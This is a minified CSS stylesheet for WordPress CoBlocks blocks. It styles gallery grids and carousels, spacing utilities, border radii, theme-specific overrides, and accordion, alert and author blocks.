.coblocks-gallery{list-style:none !important;margin-left:auto !important;margin-right:auto !important;padding:0}.coblocks-gallery--item{list-style:none !important;margin:0;padding:0 !important}.coblocks-gallery--item figure{margin:0;position:relative}.coblocks-gallery--item img{opacity:1 !important;vertical-align:middle}.coblocks-gallery .coblocks-gallery--item figcaption{color:inherit;margin:0 !important}.coblocks-gallery:not(.has-padding){padding:0 !important}.coblocks-gallery:not(.has-margin) .coblocks-gallery--item{margin:auto !important}.coblocks-gallery.is-cropped .coblocks-gallery--item a,.coblocks-gallery.is-cropped .coblocks-gallery--item img,.coblocks-gallery.is-cropped .coblocks-gallery--item-thumbnail a,.coblocks-gallery.is-cropped .coblocks-gallery--item-thumbnail img{width:100%}@supports ((position: -webkit-sticky) or (position: sticky)){.coblocks-gallery.is-cropped .coblocks-gallery--item a,.coblocks-gallery.is-cropped .coblocks-gallery--item img,.coblocks-gallery.is-cropped .coblocks-gallery--item-thumbnail a,.coblocks-gallery.is-cropped .coblocks-gallery--item-thumbnail img{-webkit-box-flex:1;-ms-flex:1;flex:1;height:100%;-o-object-fit:cover;object-fit:cover}}.alignfull ul.coblocks-gallery,.alignwide ul.coblocks-gallery{max-width:100%}.coblocks-gallery--item-thumbnail{list-style:none !important;margin:0;padding:0}.coblocks-gallery--item-thumbnail figure{margin:0;position:relative}.coblocks-gallery--item-thumbnail img{vertical-align:middle}figcaption.coblocks-gallery--primary-caption{font-size:13px;margin-bottom:1em;margin-top:1.2em;text-align:center}figcaption.coblocks-gallery--primary-caption:not(.has-caption-color){color:#555d66}@media (min-width: 250px){.has-grid-sml .coblocks-gallery--item{width:50%}}@media (min-width: 500px){.has-grid-sml .coblocks-gallery--item{width:33.33333%}}@media (min-width: 800px){.has-grid-sml .coblocks-gallery--item{width:25%}}@media (min-width: 1300px){.has-grid-sml .coblocks-gallery--item{width:20%}}@media (min-width: 1700px){.has-grid-sml .coblocks-gallery--item{width:16.66667%}}@media (min-width: 1900px){.has-grid-sml .coblocks-gallery--item{width:14.28571%}}@media (min-width: 350px){.has-grid-med .coblocks-gallery--item{width:50%}}@media (min-width: 650px){.has-grid-med .coblocks-gallery--item{width:33.33333%}}@media (min-width: 1100px){.has-grid-med .coblocks-gallery--item{width:25%}}@media (min-width: 1600px){.alignfull .has-grid-med .coblocks-gallery--item{width:20%}}@media (min-width: 1900px){.alignfull .has-grid-med .coblocks-gallery--item{width:16.66667%}}@media (min-width: 400px){.has-grid-lrg .coblocks-gallery--item{width:50%}}@media (min-width: 800px){.has-grid-lrg .coblocks-gallery--item{width:33.33333%}}@media (min-width: 1600px){.alignfull .has-grid-lrg .coblocks-gallery--item{width:25%}}@media (min-width: 1900px){.alignfull .has-grid-lrg .coblocks-gallery--item{width:20%}}@media (min-width: 400px){.has-grid-xlrg .coblocks-gallery--item{width:50%}}@media (min-width: 1600px){.alignfull .has-grid-xlrg .coblocks-gallery--item{width:33.33333%}}@media (min-width: 1900px){.alignfull .has-grid-xlrg .coblocks-gallery--item{width:25%}}@media (min-width: 400px){.has-no-alignment .has-grid-lrg .coblocks-gallery--item{width:50%}}@media (min-width: 900px){.has-no-alignment .has-grid-lrg .coblocks-gallery--item{width:33.33333%}}.coblocks-gallery.has-gutter{overflow:hidden}.coblocks-gallery:not(.has-gutter){margin-left:auto !important;margin-right:auto !important}@media (min-width: 700px){.has-gutter-5{margin:-3px !important;max-width:calc(100% + 5px) !important}.has-gutter-10{margin:-5px !important;max-width:calc(100% + 10px) !important}.has-gutter-15{margin:-8px !important;max-width:calc(100% + 15px) !important}.has-gutter-20{margin:-10px !important;max-width:calc(100% + 20px) !important}.has-gutter-25{margin:-13px !important;max-width:calc(100% + 25px) !important}.has-gutter-30{margin:-15px !important;max-width:calc(100% + 30px) !important}.has-gutter-35{margin:-18px !important;max-width:calc(100% + 35px) !important}.has-gutter-40{margin:-20px !important;max-width:calc(100% + 40px) !important}.has-gutter-45{margin:-23px !important;max-width:calc(100% + 45px) !important}.has-gutter-50{margin:-25px !important;max-width:calc(100% + 50px) !important}.has-gutter-5 .coblocks-gallery--figure{margin:3px}.has-gutter-10 .coblocks-gallery--figure{margin:5px}.has-gutter-15 .coblocks-gallery--figure{margin:8px}.has-gutter-20 .coblocks-gallery--figure{margin:10px}.has-gutter-25 .coblocks-gallery--figure{margin:13px}.has-gutter-30 .coblocks-gallery--figure{margin:15px}.has-gutter-35 .coblocks-gallery--figure{margin:18px}.has-gutter-40 .coblocks-gallery--figure{margin:20px}.has-gutter-45 .coblocks-gallery--figure{margin:23px}.has-gutter-50 .coblocks-gallery--figure{margin:25px}}@media (max-width: 699px){.has-gutter-mobile-5{margin:-3px !important;max-width:calc(100% + 5px) !important}.has-gutter-mobile-5 .coblocks-gallery--figure{margin:3px}.has-gutter-mobile-10{margin:-5px !important;max-width:calc(100% + 10px) !important}.has-gutter-mobile-10 .coblocks-gallery--figure{margin:5px}.has-gutter-mobile-15{margin:-8px !important;max-width:calc(100% + 15px) !important}.has-gutter-mobile-15 .coblocks-gallery--figure{margin:8px}.has-gutter-mobile-20{margin:-10px !important;max-width:calc(100% + 20px) !important}.has-gutter-mobile-20 .coblocks-gallery--figure{margin:10px}.has-gutter-mobile-25{margin:-13px !important;max-width:calc(100% + 25px) !important}.has-gutter-mobile-25 .coblocks-gallery--figure{margin:13px}.has-gutter-mobile-30{margin:-15px !important;max-width:calc(100% + 30px) !important}.has-gutter-mobile-30 .coblocks-gallery--figure{margin:15px}.has-gutter-mobile-35{margin:-18px !important;max-width:calc(100% + 35px) !important}.has-gutter-mobile-35 .coblocks-gallery--figure{margin:18px}.has-gutter-mobile-40{margin:-20px !important;max-width:calc(100% + 40px) !important}.has-gutter-mobile-40 .coblocks-gallery--figure{margin:20px}.has-gutter-mobile-45{margin:-23px !important;max-width:calc(100% + 45px) !important}.has-gutter-mobile-45 .coblocks-gallery--figure{margin:23px}.has-gutter-mobile-50{margin:-25px !important;max-width:calc(100% + 50px) !important}.has-gutter-mobile-50 .coblocks-gallery--figure{margin:25px}}.has-horizontal-gutter{overflow-x:hidden}.wp-block-coblocks-gallery-carousel .coblocks-gallery--item,.wp-block-coblocks-gallery-thumbnails .coblocks-gallery--item{height:100%;margin:0 !important}.has-carousel-sml .coblocks-gallery--item{width:65%}@media (min-width: 700px){.has-carousel-sml .coblocks-gallery--item{width:33.333%}}@media (min-width: 1100px){.has-carousel-sml .coblocks-gallery--item{width:25%}}@media (min-width: 1600px){.has-carousel-sml .coblocks-gallery--item{width:20%}}.has-carousel-med .coblocks-gallery--item{width:70%}@media (min-width: 700px){.has-carousel-med .coblocks-gallery--item{width:33.333%}}@media (min-width: 1800px){.has-carousel-med .coblocks-gallery--item{width:20%}}.has-carousel-lrg .coblocks-gallery--item{width:80%}@media (min-width: 600px){.has-carousel-lrg .coblocks-gallery--item{width:70%}}@media (min-width: 1300px){.has-carousel-lrg .coblocks-gallery--item{width:60%}}.has-carousel-xlrg .coblocks-gallery--item{width:100%}@media (min-width: 1200px){.has-carousel-xlrg .coblocks-gallery--item{width:80%}}@media (min-width: 1800px){.has-carousel-xlrg .coblocks-gallery--item{width:66.666%}}@media (min-width: 1300px){.has-no-alignment .has-carousel-lrg .coblocks-gallery--item{width:70%}}.has-no-alignment .has-carousel-xlrg .coblocks-gallery--item{width:100%}@media (min-width: 700px){.has-margin-bottom-5{margin-bottom:5px !important}.has-margin-bottom-10{margin-bottom:10px !important}.has-margin-bottom-15{margin-bottom:15px !important}.has-margin-bottom-20{margin-bottom:20px !important}.has-margin-bottom-25{margin-bottom:25px !important}.has-margin-bottom-30{margin-bottom:30px !important}.has-margin-bottom-35{margin-bottom:35px !important}.has-margin-bottom-40{margin-bottom:40px !important}.has-margin-bottom-45{margin-bottom:45px !important}.has-margin-bottom-50{margin-bottom:50px !important}}@media (max-width: 699px){.has-margin-bottom-mobile-5{margin-bottom:5px !important}.has-margin-bottom-mobile-10{margin-bottom:10px !important}.has-margin-bottom-mobile-15{margin-bottom:15px !important}.has-margin-bottom-mobile-20{margin-bottom:20px !important}.has-margin-bottom-mobile-25{margin-bottom:25px !important}.has-margin-bottom-mobile-30{margin-bottom:30px !important}.has-margin-bottom-mobile-35{margin-bottom:35px !important}.has-margin-bottom-mobile-40{margin-bottom:40px !important}.has-margin-bottom-mobile-45{margin-bottom:45px !important}.has-margin-bottom-mobile-50{margin-bottom:50px !important}}@media (min-width: 700px){.has-margin-top-5{margin-top:3px !important}.has-margin-top-10{margin-top:5px !important}.has-margin-top-15{margin-top:8px !important}.has-margin-top-20{margin-top:10px !important}.has-margin-top-25{margin-top:13px !important}.has-margin-top-30{margin-top:15px !important}.has-margin-top-35{margin-top:18px !important}.has-margin-top-40{margin-top:20px !important}.has-margin-top-45{margin-top:23px !important}.has-margin-top-50{margin-top:25px !important}}@media (max-width: 699px){.has-margin-top-mobile-5{margin-top:3px !important}.has-margin-top-mobile-10{margin-top:5px !important}.has-margin-top-mobile-15{margin-top:8px !important}.has-margin-top-mobile-20{margin-top:10px !important}.has-margin-top-mobile-25{margin-top:13px !important}.has-margin-top-mobile-30{margin-top:15px !important}.has-margin-top-mobile-35{margin-top:18px !important}.has-margin-top-mobile-40{margin-top:20px !important}.has-margin-top-mobile-45{margin-top:23px !important}.has-margin-top-mobile-50{margin-top:25px !important}}@media (min-width: 700px){.has-margin-right-5{margin-right:3px !important}.has-margin-right-10{margin-right:5px !important}.has-margin-right-15{margin-right:8px !important}.has-margin-right-20{margin-right:10px !important}.has-margin-right-25{margin-right:13px !important}.has-margin-right-30{margin-right:15px !important}.has-margin-right-35{margin-right:18px !important}.has-margin-right-40{margin-right:20px !important}.has-margin-right-45{margin-right:23px !important}.has-margin-right-50{margin-right:25px !important}}@media (max-width: 699px){.has-margin-right-mobile-5{margin-right:3px !important}.has-margin-right-mobile-10{margin-right:5px !important}.has-margin-right-mobile-15{margin-right:8px !important}.has-margin-right-mobile-20{margin-right:10px !important}.has-margin-right-mobile-25{margin-right:13px !important}.has-margin-right-mobile-30{margin-right:15px !important}.has-margin-right-mobile-35{margin-right:18px !important}.has-margin-right-mobile-40{margin-right:20px !important}.has-margin-right-mobile-45{margin-right:23px !important}.has-margin-right-mobile-50{margin-right:25px !important}}@media (min-width: 700px){.has-margin-left-5{margin-left:3px !important}.has-margin-left-10{margin-left:5px !important}.has-margin-left-15{margin-left:8px !important}.has-margin-left-20{margin-left:10px !important}.has-margin-left-25{margin-left:13px !important}.has-margin-left-30{margin-left:15px !important}.has-margin-left-35{margin-left:18px !important}.has-margin-left-40{margin-left:20px !important}.has-margin-left-45{margin-left:23px !important}.has-margin-left-50{margin-left:25px !important}}@media (max-width: 699px){.has-margin-left-mobile-5{margin-left:3px !important}.has-margin-left-mobile-10{margin-left:5px !important}.has-margin-left-mobile-15{margin-left:8px !important}.has-margin-left-mobile-20{margin-left:10px !important}.has-margin-left-mobile-25{margin-left:13px !important}.has-margin-left-mobile-30{margin-left:15px !important}.has-margin-left-mobile-35{margin-left:18px !important}.has-margin-left-mobile-40{margin-left:20px !important}.has-margin-left-mobile-45{margin-left:23px !important}.has-margin-left-mobile-50{margin-left:25px !important}}@media (min-width: 700px){.has-negative-margin-right-5{margin-right:-3px !important}.has-negative-margin-right-10{margin-right:-5px !important}.has-negative-margin-right-15{margin-right:-8px !important}.has-negative-margin-right-20{margin-right:-10px !important}.has-negative-margin-right-25{margin-right:-13px !important}.has-negative-margin-right-30{margin-right:-15px !important}.has-negative-margin-right-35{margin-right:-18px !important}.has-negative-margin-right-40{margin-right:-20px !important}.has-negative-margin-right-45{margin-right:-23px !important}.has-negative-margin-right-50{margin-right:-25px !important}}@media (max-width: 699px){.has-negative-margin-right-mobile-5{margin-right:-3px !important}.has-negative-margin-right-mobile-10{margin-right:-5px !important}.has-negative-margin-right-mobile-15{margin-right:-8px !important}.has-negative-margin-right-mobile-20{margin-right:-10px !important}.has-negative-margin-right-mobile-25{margin-right:-13px !important}.has-negative-margin-right-mobile-30{margin-right:-15px !important}.has-negative-margin-right-mobile-35{margin-right:-18px !important}.has-negative-margin-right-mobile-40{margin-right:-20px !important}.has-negative-margin-right-mobile-45{margin-right:-23px !important}.has-negative-margin-right-mobile-50{margin-right:-25px !important}}@media (min-width: 700px){.has-negative-margin-left-5{margin-left:-3px !important}.has-negative-margin-left-10{margin-left:-5px !important}.has-negative-margin-left-15{margin-left:-8px !important}.has-negative-margin-left-20{margin-left:-10px !important}.has-negative-margin-left-25{margin-left:-13px !important}.has-negative-margin-left-30{margin-left:-15px !important}.has-negative-margin-left-35{margin-left:-18px !important}.has-negative-margin-left-40{margin-left:-20px !important}.has-negative-margin-left-45{margin-left:-23px !important}.has-negative-margin-left-50{margin-left:-25px !important}}@media (max-width: 699px){.has-negative-margin-left-mobile-5{margin-left:-3px !important}.has-negative-margin-left-mobile-10{margin-left:-5px !important}.has-negative-margin-left-mobile-15{margin-left:-8px !important}.has-negative-margin-left-mobile-20{margin-left:-10px !important}.has-negative-margin-left-mobile-25{margin-left:-13px !important}.has-negative-margin-left-mobile-30{margin-left:-15px !important}.has-negative-margin-left-mobile-35{margin-left:-18px !important}.has-negative-margin-left-mobile-40{margin-left:-20px !important}.has-negative-margin-left-mobile-45{margin-left:-23px !important}.has-negative-margin-left-mobile-50{margin-left:-25px !important}}@media (min-width: 700px){.has-padding-5{padding:5px !important}.has-padding-10{padding:10px !important}.has-padding-15{padding:15px !important}.has-padding-20{padding:20px !important}.has-padding-25{padding:25px !important}.has-padding-30{padding:30px !important}.has-padding-35{padding:35px !important}.has-padding-40{padding:40px !important}.has-padding-45{padding:45px !important}.has-padding-50{padding:50px !important}.has-padding-55{padding:55px !important}.has-padding-60{padding:60px !important}.has-padding-65{padding:65px !important}.has-padding-70{padding:70px !important}.has-padding-75{padding:75px !important}.has-padding-80{padding:80px !important}.has-padding-85{padding:85px !important}.has-padding-90{padding:90px !important}.has-padding-95{padding:95px !important}.has-padding-100{padding:100px !important}}@media (max-width: 699px){.has-padding-mobile-5{padding:5px !important}.has-padding-mobile-10{padding:10px !important}.has-padding-mobile-15{padding:15px !important}.has-padding-mobile-20{padding:20px !important}.has-padding-mobile-25{padding:25px !important}.has-padding-mobile-30{padding:30px !important}.has-padding-mobile-35{padding:35px !important}.has-padding-mobile-40{padding:40px !important}.has-padding-mobile-45{padding:45px !important}.has-padding-mobile-50{padding:50px !important}.has-padding-mobile-55{padding:55px !important}.has-padding-mobile-60{padding:60px !important}.has-padding-mobile-65{padding:65px !important}.has-padding-mobile-70{padding:70px !important}.has-padding-mobile-75{padding:75px !important}.has-padding-mobile-80{padding:80px !important}.has-padding-mobile-85{padding:85px !important}.has-padding-mobile-90{padding:90px !important}.has-padding-mobile-95{padding:95px !important}.has-padding-mobile-100{padding:100px !important}}.has-border-radius-2 .coblocks-gallery--item img{border-radius:2px}.has-border-radius-2 .coblocks-gallery--item figcaption{border-radius:0 0 2px 2px}.has-border-radius-3 .coblocks-gallery--item img{border-radius:3px}.has-border-radius-3 .coblocks-gallery--item figcaption{border-radius:0 0 3px 3px}.has-border-radius-4 .coblocks-gallery--item img{border-radius:4px}.has-border-radius-4 .coblocks-gallery--item figcaption{border-radius:0 0 4px 4px}.has-border-radius-5 .coblocks-gallery--item img{border-radius:5px}.has-border-radius-5 .coblocks-gallery--item figcaption{border-radius:0 0 5px 5px}.has-border-radius-6 .coblocks-gallery--item img{border-radius:6px}.has-border-radius-6 .coblocks-gallery--item figcaption{border-radius:0 0 6px 6px}.has-border-radius-7 .coblocks-gallery--item img{border-radius:7px}.has-border-radius-7 .coblocks-gallery--item figcaption{border-radius:0 0 7px 7px}.has-border-radius-8 .coblocks-gallery--item img{border-radius:8px}.has-border-radius-8 .coblocks-gallery--item figcaption{border-radius:0 0 8px 8px}.has-border-radius-9 .coblocks-gallery--item img{border-radius:9px}.has-border-radius-9 .coblocks-gallery--item figcaption{border-radius:0 0 9px 9px}.has-border-radius-10 .coblocks-gallery--item img{border-radius:10px}.has-border-radius-10 .coblocks-gallery--item figcaption{border-radius:0 0 10px 10px}.has-border-radius-11 .coblocks-gallery--item img{border-radius:11px}.has-border-radius-11 .coblocks-gallery--item figcaption{border-radius:0 0 11px 11px}.has-border-radius-12 .coblocks-gallery--item img{border-radius:12px}.has-border-radius-12 .coblocks-gallery--item figcaption{border-radius:0 0 12px 12px}.has-border-radius-13 .coblocks-gallery--item img{border-radius:13px}.has-border-radius-13 .coblocks-gallery--item figcaption{border-radius:0 0 13px 13px}.has-border-radius-14 .coblocks-gallery--item img{border-radius:14px}.has-border-radius-14 .coblocks-gallery--item figcaption{border-radius:0 0 14px 14px}.has-border-radius-15 .coblocks-gallery--item img{border-radius:15px}.has-border-radius-15 .coblocks-gallery--item figcaption{border-radius:0 0 15px 15px}.has-border-radius-16 .coblocks-gallery--item img{border-radius:16px}.has-border-radius-16 .coblocks-gallery--item figcaption{border-radius:0 0 16px 16px}.has-border-radius-17 .coblocks-gallery--item img{border-radius:17px}.has-border-radius-17 .coblocks-gallery--item figcaption{border-radius:0 0 17px 17px}.has-border-radius-18 .coblocks-gallery--item img{border-radius:18px}.has-border-radius-18 .coblocks-gallery--item figcaption{border-radius:0 0 18px 18px}.has-border-radius-19 .coblocks-gallery--item img{border-radius:19px}.has-border-radius-19 .coblocks-gallery--item figcaption{border-radius:0 0 19px 19px}.has-border-radius-20 .coblocks-gallery--item img{border-radius:20px}.has-border-radius-20 .coblocks-gallery--item figcaption{border-radius:0 0 20px 20px}.has-caption-style-light .coblocks-gallery--item .coblocks-gallery--figure figcaption{background:-webkit-gradient(linear, left bottom, left top, color-stop(6.3%, rgba(255,255,255,0.93)), color-stop(61%, rgba(255,255,255,0.5)), to(rgba(255,255,255,0))) !important;background:linear-gradient(0deg, rgba(255,255,255,0.93) 6.3%, rgba(255,255,255,0.5) 61%, rgba(255,255,255,0)) !important;opacity:1 !important}.coblocks-gallery:not(.has-caption-color).has-caption-style-dark .coblocks-gallery--figure figcaption{color:#fff}.coblocks-gallery:not(.has-caption-color).has-caption-style-light .coblocks-gallery--figure figcaption{color:#000}.has-caption-style-none .coblocks-gallery--item .coblocks-gallery--figure figcaption{background:none !important;opacity:1 !important}.has-background-border-radius-2{border-radius:2px}.has-background-border-radius-2::before{border-radius:2px}.has-background-border-radius-3{border-radius:3px}.has-background-border-radius-3::before{border-radius:3px}.has-background-border-radius-4{border-radius:4px}.has-background-border-radius-4::before{border-radius:4px}.has-background-border-radius-5{border-radius:5px}.has-background-border-radius-5::before{border-radius:5px}.has-background-border-radius-6{border-radius:6px}.has-background-border-radius-6::before{border-radius:6px}.has-background-border-radius-7{border-radius:7px}.has-background-border-radius-7::before{border-radius:7px}.has-background-border-radius-8{border-radius:8px}.has-background-border-radius-8::before{border-radius:8px}.has-background-border-radius-9{border-radius:9px}.has-background-border-radius-9::before{border-radius:9px}.has-background-border-radius-10{border-radius:10px}.has-background-border-radius-10::before{border-radius:10px}.has-background-border-radius-11{border-radius:11px}.has-background-border-radius-11::before{border-radius:11px}.has-background-border-radius-12{border-radius:12px}.has-background-border-radius-12::before{border-radius:12px}.has-background-border-radius-13{border-radius:13px}.has-background-border-radius-13::before{border-radius:13px}.has-background-border-radius-14{border-radius:14px}.has-background-border-radius-14::before{border-radius:14px}.has-background-border-radius-15{border-radius:15px}.has-background-border-radius-15::before{border-radius:15px}.has-background-border-radius-16{border-radius:16px}.has-background-border-radius-16::before{border-radius:16px}.has-background-border-radius-17{border-radius:17px}.has-background-border-radius-17::before{border-radius:17px}.has-background-border-radius-18{border-radius:18px}.has-background-border-radius-18::before{border-radius:18px}.has-background-border-radius-19{border-radius:19px}.has-background-border-radius-19::before{border-radius:19px}.has-background-border-radius-20{border-radius:20px}.has-background-border-radius-20::before{border-radius:20px}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-viewport{height:100%;overflow:hidden;position:relative}.is-cropped .flickity-viewport{height:100% !important}.flickity-slider{height:100%;position:absolute;width:100%}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{background:rgba(255,255,255,0.75);border:none;color:#000;padding:0;position:absolute;-webkit-transition:background 100ms, opacity 100ms;transition:background 100ms, opacity 100ms}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{background:#fff;border:none;-webkit-box-shadow:0 0 0 2px #000;box-shadow:0 0 0 2px #000;outline:none}.flickity-button:active{border:none;opacity:0.6}.flickity-button:disabled{cursor:auto;opacity:0.25;pointer-events:none}.flickity-button-icon{fill:#000;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.flickity-prev-next-button{border-radius:9px;height:72px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:57px}.has-top-left-carousel-arrows .flickity-prev-next-button{border-radius:4px;height:42px;top:20px;-webkit-transform:none;transform:none;width:42px}.has-top-left-carousel-arrows .flickity-prev-next-button.previous{left:20px}.has-top-left-carousel-arrows .flickity-prev-next-button.next{left:calc(25px + 42px)}.flickity-prev-next-button.previous{left:10px}@media (min-width: 600px){.flickity-prev-next-button.previous{left:20px}}.flickity-prev-next-button.next{right:10px}@media (min-width: 600px){.flickity-prev-next-button.next{right:20px}}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}@media (min-width: 600px){.flickity-rtl .flickity-prev-next-button.previous{right:20px}}.flickity-rtl .flickity-prev-next-button.next{left:10px;right:auto}@media (min-width: 600px){.flickity-rtl .flickity-prev-next-button.next{left:20px}}.flickity-prev-next-button .flickity-button-icon{height:50%;left:23%;position:absolute;top:25%;width:50%}.previous.flickity-prev-next-button .flickity-button-icon{left:26%}.flickity-page-dots{bottom:18px;line-height:1;list-style:none;margin:0 !important;padding:0 !important;position:absolute;text-align:center;width:100%}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{background:rgba(0,0,0,0.3);border-radius:50%;cursor:pointer;display:inline-block;height:9px;margin:0 6px;width:9px}.flickity-page-dots .dot.is-selected{background:rgba(255,255,255,0.75)}.is-twentynineteen .entry-content div[class*="wp-block-coblocks-gallery"]{margin-bottom:46px;margin-top:46px}.is-twentynineteen .entry-content div[class*="wp-block-coblocks-gallery"] .coblocks-gallery--caption{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;font-size:0.71111em;line-height:1.6;margin:0 0 -20px;padding:0.5rem;text-align:center}.is-twentynineteen .wp-block-coblocks-gallery-stacked figcaption:not([class*="font-size"]){font-size:0.71111em}.is-twentyseventeen .entry-content div[class*="wp-block-coblocks-gallery"]{margin-bottom:1.75em;margin-top:1.65em}.is-twentyseventeen .entry-content div[class*="wp-block-coblocks-gallery"] .coblocks-gallery--primary-caption{font-style:italic;margin-bottom:-10px;margin-top:1em}.is-twentyseventeen .entry-content div[class*="wp-block-coblocks-gallery"]:not([class*="masonry"]) .coblocks-gallery:not(.has-caption-color) figcaption{color:#555d66}.is-twentyseventeen .wp-block-coblocks-gallery-masonry figcaption{padding-bottom:6px}.is-twentysixteen .entry-content div[class*="wp-block-coblocks-gallery"]{margin-bottom:2.3em;margin-top:2.3em}.is-twentysixteen .entry-content div[class*="wp-block-coblocks-gallery"] .coblocks-gallery--primary-caption{margin-bottom:-10px;margin-top:0.6em}.is-twentysixteen .wp-block-coblocks-gallery-masonry figcaption{padding-bottom:6px}.is-twentyfifteen .entry-content div[class*="wp-block-coblocks-gallery"]{margin-bottom:2.2em;margin-top:2.2em}.is-twentyfifteen .entry-content div[class*="wp-block-coblocks-gallery"] .coblocks-gallery--primary-caption{margin-bottom:-15px;margin-top:0.5em;padding-bottom:0}.is-twentyfifteen .wp-block-coblocks-gallery-masonry figcaption{font-size:13px !important}.is-twentyfourteen .entry-content div[class*="wp-block-coblocks-gallery"]{margin-bottom:30px;margin-top:30px}.is-twentyfourteen .entry-content div[class*="wp-block-coblocks-gallery"] .coblocks-gallery--primary-caption{margin-bottom:-7px;text-align:left}.is-twentythirteen .entry-content div[class*="wp-block-coblocks-gallery"]{margin-bottom:30px;margin-top:34px}.is-twentythirteen .entry-content div[class*="wp-block-coblocks-gallery"] .coblocks-gallery--primary-caption{margin-bottom:-10px}.is-twentythirteen .wp-block-coblocks-gallery-masonry figcaption{font-size:13px !important}.is-twentytwelve .entry-content div[class*="wp-block-coblocks-gallery"]{margin-bottom:32px;margin-top:32px}.is-twentytwelve .entry-content div[class*="wp-block-coblocks-gallery"] .coblocks-gallery:not([class*="border-radius"]) img{border-radius:inherit}.is-twentytwelve .entry-content div[class*="wp-block-coblocks-gallery"] .coblocks-gallery--primary-caption{margin-bottom:-10px}.is-twentytwelve .wp-block-coblocks-gallery-masonry figcaption{padding-bottom:6px}.is-twentyeleven .entry-content div[class*="wp-block-coblocks-gallery"]{margin-bottom:32px;margin-top:33px}.is-twentyeleven .entry-content div[class*="wp-block-coblocks-gallery"] .coblocks-gallery img{border:0;max-width:100%;padding:0}.is-twentyeleven .entry-content div[class*="wp-block-coblocks-gallery"] .coblocks-gallery--primary-caption{margin-bottom:-15px}.is-twentyeleven .entry-content div[class*="wp-block-coblocks-gallery"] .coblocks-gallery--primary-caption::before{color:#666;content:"\2014";font-size:14px;font-style:normal;font-weight:600;left:10px;margin-right:5px;position:absolute;top:0}.is-twentyeleven .wp-block-coblocks-gallery-stacked figcaption{padding-left:1em !important;padding-right:1em !important;text-align:center !important}.is-twentyeleven .wp-block-coblocks-gallery-stacked figcaption::before{display:none;padding-left:0}
.wp-block-coblocks-accordion.alignfull{padding:0 12px}
.wp-block-coblocks-accordion-item{border-radius:4px;list-style:none;margin:0 0 1em;word-break:break-word}.wp-block-coblocks-accordion-item__title{background:#f2f2f2;border-radius:4px;cursor:pointer;padding:10px 15px;position:relative}.wp-block-coblocks-accordion-item__title::after{border-radius:4px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;-webkit-transition:background 100ms cubic-bezier(0.694, 0, 0.335, 1);transition:background 100ms cubic-bezier(0.694, 0, 0.335, 1)}.wp-block-coblocks-accordion-item__title:hover::after{background:rgba(0,0,0,0.0275)}.wp-block-coblocks-accordion-item__title:focus{outline:1px dotted #a2aab2;outline-offset:-4px}.wp-block-coblocks-accordion-item__title p{display:inline}.wp-block-coblocks-accordion-item__title p:last-of-type{margin-bottom:0}.wp-block-coblocks-accordion-item details[open] summary{border-radius:4px 4px 0 0}.wp-block-coblocks-accordion-item__content{border:1px solid #f2f2f2;border-radius:0 0 4px 4px;margin-top:-1px;padding:15px 20px}.wp-block-coblocks-accordion-item__content p.has-background{padding:20px 30px}.wp-block-coblocks-accordion-item__content p:last-of-type{margin-bottom:0}.wp-block-coblocks-accordion-item__content>.wp-block-coblocks-accordion{margin-top:0.95em}.wp-block-coblocks-accordion-item__text{margin-bottom:0.25em;margin-top:0}.wp-block-coblocks-accordion-item__text:last-of-type{margin-bottom:0}
.wp-block-coblocks-alert{border-radius:0.25rem;padding:1.1em 1.3em 1em;position:relative}.wp-block-coblocks-alert:not(.has-background){background-color:#f5f5f5}.wp-block-coblocks-alert.alignleft,.wp-block-coblocks-alert.alignright{max-width:300px}.wp-block-coblocks-alert__title{color:inherit;display:inline-block;line-height:1;width:100%;margin-bottom:0.75em}.wp-block-coblocks-alert__title:empty{display:none}.wp-block-coblocks-alert__text{color:inherit;margin-bottom:0}
.wp-block-coblocks-author{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;margin:1.5em 0;padding:30px 20px;background:#f2f2f2;border-radius:4px}@media (min-width: 600px){.wp-block-coblocks-author{padding:40px 30px}}.wp-block-coblocks-author__avatar{border-radius:100%;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:20px}@media (min-width: 600px){.wp-block-coblocks-author__avatar{margin-right:30px}}.wp-block-coblocks-author__avatar-img{border-radius:100%;display:inline-block;vertical-align:middle;height:100% !important}.wp-block-coblocks-author__avatar,.wp-block-coblocks-author__avatar-img{height:70px;width:70px}@media (min-width: 600px){.wp-block-coblocks-author__avatar,.wp-block-coblocks-author__avatar-img{width:150px;height:150px}}.wp-block-coblocks-author__content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.wp-block-coblocks-author__heading{margin:0 0 0.5em;padding:0}.wp-block-coblocks-author__name{display:block;margin:0 0 0.5em;padding:0}.wp-block-coblocks-author__biography{margin:0 0 1em}.wp-block-coblocks-author__biography:last-of-type{margin-bottom:0}.wp-block-coblocks-author .wp-block-button{margin:1em 0 0 0}
